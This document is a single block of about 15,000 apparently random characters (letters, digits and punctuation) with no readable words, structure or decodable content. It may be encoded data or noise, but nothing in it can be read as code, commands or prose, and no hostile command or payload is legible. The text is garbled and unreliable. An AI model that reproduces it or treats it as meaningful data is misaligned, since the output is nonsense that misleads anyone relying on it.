hBEquute~rQ-2;}EzCNYtT}AtFt^XCyRO_@kddqtUw;BuuIK:+E4|uI}nuWUw99NxwWqIu;6~45]Du;0IrE0irkn~rdSDr+DTIq5sJ^4orN-R4Nt4NsABw:zi2enBwz(Tu9Kpr9KprE1~x;fx_u9Er5R6tr42wLKsw-(qrE1iz~X1Lz449B|Ow:u~)+6C)r@:rznrL~+{pASoXEC5w5B50u1hx/DKodX(VE~EnrD(-r7nDIu~SNEI1I):Shuk(pR]WUB)7D)k69qf:Ny^%+~iOr/KYDTBqzT/(:pnypX%kpuR{Ihu{I^N^O&Fh:D|Sp(VLr~J@o~5DBIL(DR5OD&CUBA^(K1^z+q_rwy&OpwWOp4EpDT-pr1RY-Ar2r4zOrCWLDiCoFE@5Ih1^wr:wR6+6fEI45kSDrRtBQz0iID5IDqQ/Ix]prei:K:@KI(A_9(UzWOpNr0-2NS~2oOpNDufopNJIkd9Sow&D9DUUu47Q)NT~ph:DV;z0~nz+~D|O+%~p-tp]zNki-h742K1h&KtokpfSTDRIDUW(}w+ktYRB1&w4(X{0n2tA~F%iUp^xtESC+0E]SzsF1ErqoKNNI&(q;sW^2{r;(9Wo4_s(NpE{6X7_sEEV@kyB]rukU(rUQrWN}w+eAiCh]6^~(_}{AQJE-B^V;kq4xo9{nOu;_W{AezITAnB6(zS6&WkrKofkfJB)oEWEyrtpJ(rAL;S(XTS}pr;ed|pkJUV6-rynWuw%:Wr6:rr+kEfRpyE5nyxD-ByE;-:CwuYC/k|XqJr&skz5TkIK5W;rE:/:VFrk((J)d-wu::5}ip9wA|IiVhk~YKOWY5~JsB~W;o;hepL9nWwuQOk2~LkKwzE1|WyK]9^OV6%~1{p;Ayy0OE];^0];4Drd%Ww/9riuzXpXd4d^B|(y]]h5dVd5R)Cry~ui]/Uxu:x&Wz9&9n9(Bny]VIwuO:X5&uCrwU6xW{pu2zN}]pK};+6x;rCx2yX5u4pup;Vy9K+D9W~nS)LxDJJkqO%nywxw:OY:WF)X^uYx+qALk&If)Q+ix56x:~7nWorfS&VfznKkzst6qE@U7fDdNfw@5irIh_fJNoEusXpfW1r|o-@745OukKXNBy+@)E795CAqwXJdwYd7~ICu~I4BSpiT7SfO_s7F7f/s_R7T}CUBXxXTSODYuNwUE|Rsu7h1BfE;h4Udu|~T~J]WQUhW+DYeu:Cx1;EYk{4YCt+u{Kwr+1(B]7|O/R9IrxWEz&E7fs]1XxotQTQ4WD}DduWSDANUrBi_/EyVDS~;56-OpJY6phAB(/%DN^F5p6_VrrUoI~]D@Udnz|^&A&;{w&iIITU{Se1qDwx1p~/oD7CFIsWDD|)(TiF-S]_Q%zNDDtdQphh1Ie%y:~Lp}:FB4J0^BzSSdEN7%AQtFuy09yeApKQI)QX5F)Y-hE)p1JI/TDO^IA17KqYiuw~rI~WW^S0eQq_T9hIWrU:)r~:-D|iorRJ{_~^L_|:(p4CWrIR0_p1DpX{YfYh/r^ikN(OOr}AWItU^d1O6rhuWQI~)Q&pf%q;s~Y}/f(p-pRDoDp}W_6qSoY7t:DS-rX{TxWW|rtw/2Oz{OS+hE+p^pB-CUtqEi1{SqOUNdsICVrtp_{WB-Ww}_{tVy7)]eXUJ6]p%rwnp|@+q/o09-Wweyhn2IoN2^K+}^EN@V+S&zWz}S{(ryrnr-tpiDIyJBhnS4]+Ow~TodNETR(pECiW@(J2kSYNk4h^0d_i:hd4kI-pQW|N^uzuuhDKwEIRp9Or+oWrWuCIuswTIEKf;2CFQu_VJ0%BWkC~64|hThE:]r^YO}wq4JpKN;5kDAC}xO@S]WBqL]Np~ISyBk@%6q9@CoB})F^CfDSVkWSOBF]_sULpDOp0wE&Lr6rrDVtwp^o-w{0i{Y;hIuC+9k]Ax~-C/]x2q2w~R-:BzE}~y56C6NEr~W0Ky]]@RWLyt_TUy@t^+EW9~6h~:eu~un/rh1o7BYC%E]S}6wkDhhVxCkz;f]|(SkW9DD@(72q-TE5RK]Y;A~@7U;Wweqp@)XkC5UO]hnokfCx_SDzp9y@FfNkDe1U79RO@)hp%ie2C^p4ox/Wxwd~4o1oy]r~|I]AYY(dAuuIALBuO;^L]IDDD4Jer/AntpI+OsfeuIEppq/xrtY1d-ROR:L2pCRhS}ykydf(RI~{f4R]hxu}n0xw+W(|1n~rRRRwwkru}Kyzr9U~URIIW&yJwriSiDukzNNi4OSSLQ&5xpC|&k&ryWx(o0ruEw/n~B{LS{nrh6E}N_yxAWW9AI~pfuheR~h}Nz7;-BB1OpFWLJ_h6xrSLOWz)u]+{hRJWAtkSEIrr+Jrrtrp&LDnBJwCSRDh;1%ytBtCR+fNWBzt&NSSot+wx7w0YNN(rBrIDq]xQ--o(hd:xUzu:9Dt9kk2;{^WBf&L@nOpRkwO9Vw|(kk;pz+^irCUsn]kOW_EDT_V-666pdJRJO49Vk9Wo%o^rSW~4pDrE9Cp:rCLpYp@^^^/hA4N/w/S0yoyWiE{k^O^C-ozp4dkx---AJyE56hwYOY;E4CSC66uuL@kk9tEKWWO_K0Nzrw)|x6yL_+Kzpi%IOdwp6poI~D)(^X/%rOS^E2V56YVYfhY:UJ2RqS_2YO05KTOS-B9966LK_oyiNIEJ4pRN]}wwNwAzd{Wx+xtK^tI+~BFwEr}izYrxoo-xtr)Q5hzLO^^weFY6okuzIph0%nXxC1%2@@-(+yu+-JnR&1rFJXexT:i-|Rk(nKrJ@56hSVQC6O@{fdQU+nK]yLySh6pB%VyrA0q9/D+nJf6CQDIAOyUs00q}9/7||/%NDDDsXIws@wsWIL~5&ABIk6FJtX@yky@UWpX-]kURkw9V^4499(0)hh~freQwhhxwS%xiW|KwIBRS|tFku|~7-q}+zN-9O~BF7Qk6u|ws0LWwyt&XJnIWp};ISr~5/IuS&yyB]C9kukQRpEsoxE6Qy-rJu{k+u;JpE1~)rp0W(ThktdSiqtyEy-:I;fU;dqwuWiWWApxx]I4pExiBRu]eN0]~-VyEz^99w](w;f51tRD%~{yN{uek9_+;fK@|pr&N-p4C&OEhX6CBt({hp6:iDu62(pWBuyyWNCyxrkKnIt-;IWO2(dSpK:+k+dNIxW_|:iEYp{BU2Ak;;fID+iBDTrsJ]1]oFdBqy95;42D2FUC54k({Y-06px~W^QD:rBdR6qdOO1up~60RS%^6B-ThLU2BoIpE:Dwke~-EtfI^wzF5ThCw(IUAX_WNfOXuz]kihxV6+VyI@SWkVFkEe/4(uwkwK](4kx+;-;fE&|x+wp{qBrrJi:WW&xhEu~AhNEdzU+^6@YtBueNyt@rtN)zI@rrQoD~R]rudn0e2E62uw;fuDk4|L~pnshOof}AIEx7DrrhBD-~Q{-WWADtx;%5D6+N%h-4VDW-AOXrWy92pe]6eIkhSL6}Lu1~R%TXkkuURWuRFfDwNyFo~JNxy)BE6x]+zIpT|ErrO7QihW|KuiqwU|xFV-up(DRxE;1(rA9shI|1err&YozDf;SW-KUOxC261}r@/IRpTEWrqr9|kOtS+wC2~0WsBrd~W/KpIXfpr]yI~uwEA60qq1(rS:nk]zB4Jkt1rE}Tsq|sQf6X%9/)d0+iwE]BLuNW-R{2ru;]}rw2t-hu4_nx(|px{WyeC:CTIhx~nyO-;tLL~qk7AuxX4BJKoOuCyLSI+tEr;SSX6OJ+wrVAYr-r:~-zO5WqE:@&Khx}srrwN-RdJ{X]~@%I6F)-w)ru0zfDV+Yz}e1nrLhOw_N%urh4VS^E~Yi7Ez&uRruzOqSrh(:Tw)^L{U9Dzsd4C~CYND~S)inI4}0FEW4huxN|zE0KS(UIie/;yRQ4Ay/~d|XokRT(E_;-zz)Vu6W46kiQJDpws0niVI_V|x5]zuCEkprw-oI(h6]WBD@zBF+@ytV01Duh|rRISxqqpk@XriXKT-Si@V6B1/)rW0k)QodyhEVy4ErrB2fW-0CEuNuNDp^6L{5IJV%1]:BxEwytC9V_NEqC2V]S7}7^Y;1:IWN11wCYEIuK9DCEp;&hEu]i6xwDNDpRQBIusu/fy+rB}(+SIxn/FL1q:ADDr|-Eekz{~9eY2J&wO{qDq2Nzy)kJ&frhdppV^L)h5fdE-4sz]Yd+D;0U|;p|;k:FN9)062}Bu0K~xFrDo-IB|iSy-}J:(CfiwK0E_-rI(KY5Ot_6Wz0sr9kORpu27pKEUO%yI9z9huW9}X7]woRr^xJz(qziye1Uyi^hrhe16@D~(VL]{tttwp&:Dhr@-xD5Y/)IDprudu7}BkrUVh/oRNzxyUFSCk+FKNwuppo1ufSWyCB;kWyOrVF+fFur&%4ITrwo9AqudkxU^uhWWXIu6NOw|:zwr]A{~;fJkpo(BJOyefS_1h5Fuhw^{W(hsYyrBB2/62BVE;hR|2WITu)2:izrN5YWxt&RRrWII6ExUopw0YBy67W~z_-y]49;hThC|Bq~En}5k;s~h+N%RuuiVSUx&sYS^wQBAC5(7oUC_w6-X/@/BAQ4+7^d|uyIt(EhV|2I]L70D)C2dB^+@hruwDVuUEu{_@Ku0_(z9tknwRu5n(Lp@{UtEX-146/io%^ehQxBF^-rQTxyWtAiCEFkI4tBnDrL/fQyz}]k]^}7QorduYBW{&B;%]&{sNKyoWC14Wp-0-TWy(oskryK+hw2|-uR5T(]L0Jkr]eST|wQWSpIOxR0Q@)Ee+hQe;(&4X4OAkWs+wCprJq5&21W;uxds+sxT-_+QuC{zq5CC]us)pp+E%;Se:qB-;]Fr90X96fw2ANeF4dX%;qOo&J9F]h:ihkBRN9you:UC9/u)Sft+rxeOeY)WrwdI9wiwI:^nSkJzrp5I9itO97BnpEBnr@fI2uu9ukEUI7_W:7huhi15ErOnhu(LS5}WD@5rEE(UNiI4pE2Opu+(S7-|Sp~RWu@ThLh6]rh)]LXKNxe/No(JXrihro+hhxrwhfE4t]-|/pIz;ze1zOrFYuQh(r~A^i1UiUIp^+~]SJ/{Ynr;kpAAT6]B^UY~-UIBdI71yE9VVK]X(J6k6duUIC4&0{rO;Iix:U)_kCWTV~i]^rfrprhXkJATDD)T;C6eBxRz2|t0oDeA(|}1LoI4LOAoLTi&Di}{-)1{i)RI~C}QKd(kzoJWI|y9d4^u(0){E-D/%:/woo66VrpWppky0OxRk~LyoCk|:I^~^6VI-pro;px{Tpk6%5_sDK@uD+JxzR_FK~hSuK79OI+^Ep9RID7+SDnnEDDs_5uxLowy0){hIwR@dDu:{ru}@C46kDo^z)LJ0~nn6IyOWpIe_W(^-K9yBipOi/or+AEr]u:r+yEr]0r4nS;{zVpE%Dzr(T6Ed(puXs;)sT^EV5LBNIxyCKTDCiI9eezrzUr1;&z{)Vz0SS@rdB+tQC^1I^:rSV-sQ-wW^-UWwoz/CA;9~CWuwRzEVCLOy4Er7Uk(i|rfr&9WuA;k:0;r(CEryShWN^eW(0xrzpE}17pix/xiR{LIEwEE9r@pkQTJ%FzIN5z0NLy}t-NuydwrFrDCfYy]{|;u{qyEV|yr9t@piYyE_ADk42wxEt:L+rdo+)Y9I|r(tIk69p2WutxE~h]tV|k(z]JeAw_ABJ^xki:B~TtrOEV0-~^o4~YKkL;rB6qWik;WuWr+_O6EfCeQ]WVirCwDrwzorrRChxLuWWz1rO)5tnDoR9fIW&wrx&fxt9+u_TO+4E6}RC6JR+y|r9_Rux7dOXSUr1dh~kdNR;5/_R)4_En2R;CsRKpor;:N~]2{+rrrC]XQxue56r;r;SJd6r++rr4o^k]yJq|CLwUJpxYpxu_Dx+X:6{rTXq@4xe/&]kIE0+06~IeS]XR4y&6Wexhor]IOunKUq^Cxe]Ewix:Tp{LwOVFd~9-VCOyK]&xrRX5Oueyoqu^:eErpFk:nruh1x)~u9x^trxXup%eCrxShuuBurE7duueO+wQ6u9AOhOtiw;WhC;R16]Vdux|xpW0kwif{wN+1BO(C/zusLEIO-{s)S~&fVE_S0K2UyUR~SLh2Vt04e1ohoD7oY|~5EI~R@4BV0o&-^DB_Qqu(Yyrt]rx:f{F-S0rh;WuqyoE//}ur%r~q;ru2iuDI+6E0VpI~+{xXqUD@@CB_KUr/DhKoztK/VWNJI(r~fON2TrE1TWrpW:1wSDu|_)~N{{W];-I6t{tWEwp^2Duz^p9|6Fx1s5I2tWEnqJR6Er&f0q~7TpI(_i9U;rA]OK}h2x4|q}9|6QrYWDA^hq~hVoA^qqA5C-]Sqhxkx5Cfi(nRSIt5(p4-9D6rzpC@B|xE{J4iAO%Cyi{:E0/Vk6pyW-(O:0~qW4A}Di5o@{U)D/D&5LNNrrA)RLhy1C%SBAoDuYzqOTzoN/OFpuWyDupyrtEu6/IFhS@2_Wxr+I6r9|^r9~;-NAxEz|:-F2;rNI^4E1;WE|2E/Q%w]s;1]{pVIUwU^d~U^Wdy-2syEFpx:eLE+2zrI^xuxp0Rx5KB+z^{(UYxUBE9}T:EY]I({XLy6zrtJ{O%Ssrp{_:EYXWr~XrxCTL]DT:EAQ6Eps(rz5LrpCo{e0SD]V:EAqSVp9F+W7%{{t]W@N|WCDihX&1yzACIdLk4If:rwzS}D+o9INLsQzNk0htWwhwWt-2tQRX|~~pOzh9Wid2B9W2(d2krBTyE2fIIO]1y-Ez}ToRIkfe/NwW4r}J5i9YnBw]4s9z~2uqTs@y~9weIS|sw&r+5NuBwu7-1uu-nur5hFi{IT7%Wh9qopYdXNt9Lhr{xT]o4uuinrYXyps&u&k&hhEDn5Y1Esr4kItRS]wXiTxrB_AR7py~S_oT6pA{/&(JkrfuS4wpou7pEurRuqpo1}x}Rt(ukN(uYr7}^N(B7&]IisrTCNprf-pN/rW-)_N]N|W~r6pC}rWyuO_4xp&yqOehhxN}^X&z|uK+w;}NI506TREJ_hhWs|&U||++~p&%2rX55|E@7VU5;_hC%~hC%Rt/i|khFVe90-yx-V69@-euF+eU06xYo_DQnpUe^_UUdrD@|/S~SuQkrywT)-1OOwAkr+FO-CWDrxIw^|rr:{ok(Xt{6_u^T:pu@i1EWXfu@FpustDi;{pD;KIA1B~UKOFXs:F~O(Sfx0Diz|Ud9I-~0Lfu_-pr/BqpQYrDiS-07sDIs{i|@LIzryu4QdQ9u({@^_owB:~4d2~|-7QE]AtROOL~^TpWx]{247re{I]}o5Qs4eND9xAu0YA0T|Oxo/oW+;o)@I;rXLEp:^-&Sp-Up&0s+}Q&dTp92yoz:SUT^&S6qfNn5NIrRrD&VNuE^IWB6VU+_hh]E~r&pqOrVrNK%z]04rRu/{W&2RJ0Lz5QXKJR7IRrVrO]N1DurWKE^Br~qW/QABS%E9F-(Wr)JArsJ~&;k-d1B-/z0ySkxhriE7x5:p(R^6i-r94z{e%_rB+_FIXCri1_rB|pEI]N;WexL7O5VS:7B9BN:}~5(S^{r;}ip}SdA&S_&4h:D@dsyQqy40UpE(r^}_@^S(4x_EARt|{hAwu:0iKnBi1Rk29yrY^5JY9^SECJ]^Fsh7/pL1sBn7Luhr_fOX9w-RWJ-WrxrYRhOrR]:LEK;&0]Nh)F9_;9US-OINNpD_fSwEK_z+/R;IkyD|O7e:6CEK()h^%75uAz+nS:uJ9C~xpBDC%UUX5(rwtJIfoUp0OIESRz;;zhLoK)BoLo9zL:E)OLEw5WEfwe/9kJJpVQhh)B^p)tYuw{pr4-nXVXwy_4h2({JhQ{Oh9I~zuF4p{SrU{1OW_zYqEwRp)F|50Bdhp]2F+S%oES&-QdJu_ILoxV+i9AuTk_Ou(LA0uTTsOt_1ApFK]zrp}@Ur9s~u9Twh7EV&V-}nun)9~:-nRn+T5]:&5WTE5]4&@y-9LBRruQoifT/hEh)urud}]or&YtLNR(On965h]X4uD~0{YU2&Y-]pYC@}Y6QukInAu%|rkrRtw2hpt_(Tr{XrLOCDLLi&BI|;E^4u(FV1(pkuk|1Op0u5u-|uR-sU^yXp7CVKEtnpxOw(7SXqxs4(AuCh7n](z]fhynq(h@|/:r%S%s%fDwYknACip4A&(4AqLKU5So4WdxE(WhN:rAszu~:S-~Txy46~%:hRz5nD:O|J6reLO~@6|hynyVYN{7E{y)wn9kkA0d/1Vh2e(o5u0@u%%Nr++C4u(D/6)C0tor|zp_/drCQUxIVVo+&YWW:J^;TzUL{Q{|T5YO_R1_Op6I:Opu4E%wyL5RwoOwyKOT;|]pRWwR}_@T9UyI)IO~nC44hyFttNX+~}hKiE7|T6DACrDu5rrzxDJ~BI;UEFqr{dk7qWprQdO|Bri:xLoV_tsA6BX)(5nRuKYD:OJ~urJ)7fourzD~:S1Wi)r|~]FR6E(p7d112)7r(VrNnh/sSi1k%SB]Wf_^kSdtSx9iu1dJ&%1JW&qprzYriJ09_-W(k1D|F;OVunsFFk-WrwCyiUOs2C:7^%eTEE/NF{};7(u]RNiurBC^ENB2nyxpQ/&:ri&Fo7zS9^0~^fD0~y@LxfJK~|&(r-]_Ei)Cu~nIu;iwAA7TIUT:xw%FWiRe7EtTX69QJT/o}~&NBiOuK{LIwWd@X5do_@CtABB;]-WDkV1}0ON|;9k:]A}qx9trEwe;]0~+fR~U(soz-hCOA&V^;K9zO@x{EtwOWBYxBhD;Q)zO+fFnIot{|}o6X-{/Bi{1BSy]E+qxrrxxT:F};kI1@:;Q@X&DtBV&UpT/;5X//d5yLK96Dr5&/J1V4RST4y-nAoU7-;UUYrw7o|}wS/RAtLk9&75@Q@hXV]{}@6;o06rWor:L+-E+Rpk4_wwKopE:1]}|}C9x;1}6V)I@;rNE^49Cy1re;XCLVw(dJh@o{QeXwLSe]ruBpruxoBw/RrkypL4|xT@p79Op)n_fuC]XC@se&/EErrWrKuE9CWw(]x&LJuT%)yV)N^x4JE2r6]rDfJ4Cr@]NyLi1]+Ehfy^XiDJtJJ0Q~J^QUL@LJ_KSoK@~k]UJ-f}~KYE4eNCwJW%phrpCiTKEh&W&|QNwNw2~SO;FT+@BqAC]V521u%%6~WuT{f;J|J_w~V^|EwUR9/kU;DnF6dF@}dVNw4OJ+f717{Ad:t}Q{te~-LXy@DJJYtxT1TtwzDi+^uiDU0T+]4-)W(5nhn{-+hTJEJxqyL6)-ERRW4;;k;k6}:Y2INi0h(]UANYnzq~qyzfYS6JDL:s-KK|u9YnIXR;+;zt7C--AWCU6_6InY%-2OCwRo^iJ~ozF@wd;wuV|ysToy&{R1y-)QiJ70Aw}&;TnhqwhTod+^pI~_ssQSoC(KoETr942wpCOE(Nk;~ppJd+y}]}~~-4|~x@xeE]X)IEyLkNWDIDrpCyEr9rTk;kkzWwwuDIWO:L5h6kT|kYzzWunDW-OD5hFCk9pTW0k;eWO6Dhnrr/%R~n+E69kSuSSBzT(rRWQurDREAhuux]qqEE(B)){wrnUUXOtwEk}X%Tyx;z-KDRDhF4;6^CxsxT;z(t5UOWR}~0Sx]kESSp-o||||u~uA_y;9k]&DDD-I&{A2hh~&OOryJ;FUEi6^qFACCh|V}~u5wNfxWI{KwuV)wpIeUy;~rNfk{pOoyCsOuh:+{_yk9W2T0BpBW(/6RwDSS_uE+E%4WrW-A}q644C5+VCEtkkrIVOhu}uKik1A&kw|]JFhDB@xxi-CB2EptNNNI~_(^TyEOSoC00iiCqy~iiF5-OooQ0Qh5105d:NeNXT&Ayo0o-LDp]xiKEEwr]JJNDOXwwX{ty~ISy}uLRCi{WkekA~F)uIJV9nXRxihnpu&UTV-JLRp6u6w6{hOF5N9kkO9~n(/NqfTL}DLX%zV49OuU0y)yd1ppr~xWtztV-OLUOrDIqyq~yqh6pVVUzAhs}pB]CO4@{N(IT{-tu~iWAJOD-zYf2xASf%k+zUn00B(I_%0@sNs]QVEB_UUBF0t70r&%N4N7YWEz_Y0^Q{UQ^VIiC&6dYpk5]1zYQQnn&5rC%i40pByN7FuDE1J/n4UStpYEE+6pNrD^@tJ]:CFC41(;2+:hEq+KY;;y;ftJ%nDXDX2^{kYYTV;zIid7neWry+/SSprIE7s0~A:DRRnoiq2uEi9/@9x|q^{o{B-Vo0YurJqCoSh6Ciepxdt11-y-/Dp9_x%6{9w6iB7Q_SFnhu++pWW|2wxOIhCzwIp{AuV-BWC+NIEyC1WkJ+z}zi%IIp--WWB)i;EukdI99f~oIrR6OuQTIzydE&zk:YI~p@pSIrdSryyw@(k;V:SruryDqwwWrr+(pIu-|kpx;Kr]5Aq-poCIWqi@swrIEw6~WkK-qhytyIX{JerhTru+~EwxxsNhnWL]zhrX^SekiBih+I{nTB5{JBd&};_N/%Jky%|-C9;WDDTIxyrVWEkrrW~pE^+1]T%zOIFQrrBiYuiww6Uh]U]QWph6TEOIFXtW5)ppuw:D/oBTNz^wS%&urzr0ruudupisXEAOINNU4XziL1s0tx{{r}JpULdVerwukxD164E(oRhNB_-k^{4SW2ADr4qLIpo{SWyJSkSz9CCxE)dr@NYzyB}VSz-0o~CSNtf+wNk04V@;pW9)p;;WzUC42yDu6|:sL{n@S2ktUUIWw%Kw9@:rODC^zW+n5OxnQ}Du]YQJD22rIun5srfB%QSe;BO2W9B}KExFYohw-d(Kwq|wWStpIWVOLr&(0-uw_:;7/_n9XwYnCs/XSR/{ox(/QdsO~0tTBBT9~]y6kiq+~L:JxWU@CrsBoIDhiyW;dtWqyyEpxqoKs}97Sz-}TBh%BWs:1X/D}1XY_Bq%kQpr1:hruihrI~wFoByhdCAV+qTu]]VIpBrf~|SDiwuTEk|9VdQr}1JKpuiBzot2-SxN]SdwhNrp~4&S{ffOY;rz0e+xE}5uuRtDDIQ_krrWB^x+-7TzuxxW~xFSzxFO9|kR0xJEWdUpt-zrOux9zypABpLx7S-wkQCo}SeY{u]RD-FrKr+IpFTA_ktLI]1@(Oqz&;zi7)2Eri6J0w|EWW(p4Wr;~1hExxxRhBL0|wNJEDWffE]f6qq&kV)-DLp^;)tTp:z{6|SUzu0wi:;+SJiWrr+)s]W4eYCLXX7Fk&1Q{hYh4iDwI;p]0q:kqpW14Ir&;9r2+@9/r]FB+p%V_UOTS-]f1NO6)(&O^^6DK1w5NLDV)ky)}4RR6^~KWphX{DsYJJx(OFi@RiNn(&eiiYN};OkYC1NkE-Jr_~1skw@USnD&CkhI/WxzeQox-oEST:xWNJSw0KrO~|yz;TEoDunz;W;BItOu:N-W|^^TSnCfRwKJ~5AN)A+76FrS0nOkKdUyYq146tx{2))hkyYODRkirWkh~O]{VVtwq{o&hiVDpB~F6^:&;{|Ozw^KTR%zzXnzRw1o7A~zAuuxxzur;~KWfq:}I^rS]h67zqpu]AdoppDS6roD;ykw95Rxu9r~rAqCONd}16r:6Or;&2Q_hNhpo|J6yxFA/oNuuOJir~QBIWWnxxy]C06uE0^pxrITO~VyrOy96k6YQ:wV6Yr_rRdpVuxu9yOd5@@WKJ5u52h^pBupuxyBswS+ztxS+(|q]RF|0O}K4Iu7%~+wE]whx]V(Iwy40WBI}z-@9iI{-A~IhL;OrrO&9y-]V09y+T|Dx-Fto+e5wiBOnIFTF(~&r^T~6TQiY)N&1Ff2N@yq7DECL4B(t)oLk%BO~f1pu^/inn_opw9S-rThE/0xR1i]yx(~]O^24USBLyV]J&qfho@^)k4)Rx|Y}JXYE9T0C:wrWf++RChyrIe^7yozd5w@FVeuEKhrhf16;IS2@wyfQFERCo9y4T:prX/W@4d9IIQdx/sDnoXiDyCJ^LEK}6kWT~d+(ONp+TktdqiCQLxTq6{frEh9}Bi|7:JB;1~O~neY4tR5E-Fo+];-}Ci24|Li|AVBJTND10O2ru/nRhi^NoD+u^J6E}i1wzW_ks{ER4f4Kz{zOpQ+KIR2ErWAu;kEzOx}xO(DAz0EFBr5;yOzp_W2JNpzzDpTDINyTrAfdo0uV)/9rn54pCqrkWse~dy(K]69w;6K:xrTW~tynS|w-rSJyr4rIpz9Irz~p]6tySiTyS~^uVopDrhqrrWAiuxnDA:9BrhV{r5TEx95RpEFASU;0urdOVix{u9~}uT@pE)oR6/Kq^/:Or|/QCrw20r];nryJ{uh;1r]y@rxwxfN|yf0YArrUy]0T5r]t2rytquR|F6EBEpTexfT{OAT{rBENF(x(SE&;UN7yefT;zy&y%f7)x]7iwNpO{ITOVIyI9ruFT~0Y&ruwTd9B2yuYYr--y]pXkuy6DI@Tkrz&XE}^6EW9z-U}XIEW~UNXNr]fEysV)y)D~]NWQE(WsEWRwE(U(yyqOr]UArk(Y(E&LrtFSAk}]xz2:NseXUCRRUSL4uSYJB;}Qro%4E;+Jh)rD+~KOztE~AnB^-~QJr|1Vr:w6rENzuqiJuA2~fiBuAKAqA^6OUA0zh{D2({wExNeL+K)h-SLY({fx-S/@_i+QX|eiYIYow@U@kTu]:iu7NCY6;Iriu}d~4TC_%W7y:Oe%XoW(19WAyi7BWpxWtrr4TrIxxIIrq0u~hIu-&p9JDDrunIw55kuwkEx^uItusSuh9rxrdUSV1pr~Cpr)pprKCpuUnDzUnpw-fAzu@JdqfDItCxxw_0Inh]rOTpI]Vr9A1D9X]Ru-Brrqppwxurrirpw]ypwr+~u:2]x]xEx_6Vx)k]VRRpue]Bwu0pArzBuy6IuEnpqB2I)__0r]rpArESAE+p)/JkuY:pkf|SyuY^k~(VrqLpuOdpqqQ4-U%IiiyR~J;pfxROru}p(B{Or-hRr-rn^w(Dhd]ShXQ9rDIuhOBiOWA4D~fnE&;I%-BF+ods(uYRJrfdVWU9SnCXR&ysrrih;UJ@^r(s(rEs-+Jn(u-&UpF{dI4kSrYF^BSVRp_FTIXkEr~5dU_@k&UhRD:F@~^QEIi;{u_^yr&q++&_RreW^~X^ArU|ruJ|pr:%oIq;I9(fDrL6QrwBExqYprohkUtRWUKkOT2+S64Bow6kFR%+}nK+fRk5OTxK;]ki}o_Vf}9;(]EAWp~z(r|]_kB0SWTY]@24p}t5@kpWzO{WTOo5QVBh0CLD{qtkosJx-C0V;6I9(k79-9L]BruUor~do6AY(pftWx-S%p)w~o%qfsRUf&T2~s4z695/91+O%Sp]URurr%~J)6x|6:rW2zrWShAU)Lr+):rWyRS7USA&9O~EJxu5CWuwf5BY@WEI^}WES&;|B}r]UoBIp4WOxwpIVrrxe/uE:|BOhFyEA_ru:ur7:WB]Ir^BB@xBr0]d:BAd~C^f&6r]@rxxs{WuBJx&~fE(0:u;07I_y9dOh6:+pwOwyRuY-XxVpJpU^oIy_hufTXrA|z(wWUr9VKrtx9rEuLupw;ddOpJzXiruRox:~ONT5WJTOK~thQST5A:kVfpxX5r9YFuz-t65XzJ7t%rt]5xUN5(kUoh414Az)F6k)~h76OSW)phTeeYL:R^:}w:EO~OVOrrzD/IA/1Dp]qz&kd4pkA@INACCkU1Ryx:O|6BV9W1Du(kh-2E9f}wrtO5KEVDpwOtDAAwpx-zrxXsd50KrxpEt6SKrwp%rwqwIA/^~9/Ru61SqWWD22KKCtOo9Y7-+;ThSYA)k21YCW(ho7rizY:C2OX|oO6JKLFW-WR9zW2ziW:D9+E|6exzIO((D+BfIr]Y6rAq6C^~Te519u_4WdeEWC0I1FEy)rWskOqkiCer-x{AOWB2pC4JKxE/:uoRpJ9npJE-KuserxWDDrrLUV~6JdSeSuuNJzr;ru-RIxw5Jr-&DkR1Du)QuJdC@2YD~Sq4zz;}~uIJOp(+pxBInE;0~fsn&_e%YApCxyWuqIrkf@W^9-+iJuU@NTD;OErNIpEt:RC5;prRSND^2DrkfDr_f0r^2-rW1kt:OdDz@-rzfDtO^-r+YOID^WtF)rrJ)(tLVunXkLrCk0rFnLrqe(rNtirw9OrX]V1DFpkYYxpOF0rLQnn5Ix0:WL+^LzJpO+np&SEX96S_z6&z5V:_%-z_%(+q6@WV{Y5oQ04Nf%rtREr%wEtoF0+6_Y2NOzE:h:UC+::R_;W&o:nhF6+5eTn(Nfh6pD+:U]ETdJ9i|(rNeor6LLrSsLr^;ryEsyyk;EzpC^uTf-rFR-rL)sy]REr(D0rSD(rOUsuT2{rwnKpSeorqIoz//yrTz/IJsu&_Dw/rrBwuxp~A-h}(KwXEpw1zt|Q-KBVd7]@A~IFr;^yY79WB1k{+nWz_yut:pIq_0AhDq{QhOB-AiQ}NA:O({e|WS)%-C|RWqLfr2;RrxVJWyi;A1X7f1iqFKqo)]ALRqC0deys:TkQunie_7&;AATWrzuF]w(%rkCwr9e&:}6EDe&|LrCyr+CWruysSOnpEFAquLB@wWUBxqehUsO6VsWoS;o;E]}|YDJ]D]}-(z:~Vn:7V+JyDw/(JyT7io)N;oh{rzeWwth1r+e9wte]rkq;FAIqrNQLruQ6rkR@DeT)rdS@rxTWDAkseyy}rDC}5NN9x1F2_1/}FDwN_{hyd1ui@DhEXo]6op^:^nu{Yph|k|X;5(r2XI4^FD]qyWy4E4xu+p4/9t:LAKhJs+:O;p451DXO;rr1Krr/kp&%Y)0r5F]4hr0wCDX6sD4/E15]6WxW2JX/K1X@SOiO6+^W-+iST-:OeD0dr0xdhJwyrBD|fpxJXIkd-ID~u4qs^J:WJ:]w|F-Jyrr09pA|h{D/1O5stD50kNxquDDD{pwqwpr}rpu_IpuE-puS)rrY~rWE)pwE)rYroARro]YUNsLfBD4E+rUVkFuktD2}tTB&_LFepOeDIdRo%^Oyh2RTd)L6YiU6L6Of&WWCEqrhdpeEywW2JVr9@Vr/Q--p6]A^h6B^pOVL7DKWo7AIf)uFS7Q(~kTQp)Lx]du2}/9rzOOz;z9rpqDtV64)BqOtd9s+NYK1V9pr]unrAyr9nApr]_WrR--rq_y+KkSQ_Y5u_h&rou@Q^/1I&/x+xf1BDri)2/ktwWfND|eznS-D^LWrTLIrkLBrd;ErY)-N}qBN@;DrN7F~A(FifBSuV7Erz)prD2-rT)(r^xIESsiES-U0SfQDq)(r~zz]nzkNtY^D]LoIt{&|Ii-wiOYIe+6@7R@Dty@n6K(;r+4Ln^^WAoR:5nt]/+@L%FdL///y{u9frNsfxs(Nx~V)n6_NuYk9y%OK_s(rLf1FrW{Nw/kI1e%&TQ%2FtynK/)q6-W_YdYUx:zr(zEprzpJS9E6uph&^d~S1uNnwS])4Sw/4rF5r+|I1qT:ryBto+Ae1rT+wq(OrypLwqTurx(Xr+(pr]IV0U/oOz(pwBSTEW-ToW;%}A|k0Ei@0EnewBBi0kd+u~n{ru9u9AICTR5Q;t~oRxDnDE%}SuNSO]/%^0~W